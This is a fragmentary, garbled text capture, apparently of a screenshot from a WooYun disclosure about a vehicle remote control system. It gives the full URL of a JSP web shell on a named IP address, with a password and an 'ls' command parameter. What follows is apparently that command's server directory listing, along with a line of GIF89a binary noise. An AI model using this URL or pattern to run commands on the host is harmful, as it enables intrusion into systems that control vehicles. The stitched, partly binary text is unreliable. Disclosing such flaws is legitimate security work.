 RCC--车辆远程控制系统
选项
http://113.98...pwd=023&i=ls
113.98.254.185/admin/web-data/tmp/info/1444697985001.jsp?pwd=023&i=ls
百度 <Ctrl+K>
访问最多
GIF89a Äÿÿÿÿÿ÷ýÿþþþþÿÿóþÿ÷ýÿüþÿúÿÿÿûÿüùÿÿúþýúÿÿüþùýþÿýÿÿþþüùþ÷þýùüüüÿüúûüþõþùüüúúüñûûùúùþóúÿÿ!ùÿ, - diWQ É% AÇ0ÇãÖK¿×ÃOAÜY,kÁH$§¨tJ-;
51km
app-inf
bin
conf
doc
endorsed
lib
libexec64
log
project-jars
resin-data
resin-inf
watchdog-data
webapp-jars
webapps
www.wooyun.org